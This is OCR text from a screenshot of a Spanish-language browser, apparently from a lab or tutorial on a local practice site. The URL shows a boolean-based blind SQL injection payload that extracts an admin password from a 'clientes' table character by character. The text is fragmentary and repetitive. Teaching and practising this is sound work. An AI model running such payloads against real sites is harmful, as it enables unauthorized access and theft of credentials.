 Archivo Editar Ver Historial Marcadores Herramientas Ayuda
Ver Pro localho Ver Pro Ver Pro Ver Pro Ver Pro Ver Pro Ver Pro http://locall Ver Pro Ver Pro Ver Pro Ver Pro Ver Pro Ver
tema5/verblind.php?id=1 and (select count(*) from clientes where user='admin' and ascii(substring(password,1,1))<50
Comenzar a usar Firefox ETS
http://localhost/tema5/verblind.php?id=1 and (select count(*) from clientes where user='admin' and ascii(substring
Ver Productos — http://localhost/tema5/verblind.php?id=1 and (select count(*) from clientes where user='admin' and ascii(substring
Esta vez, busque con: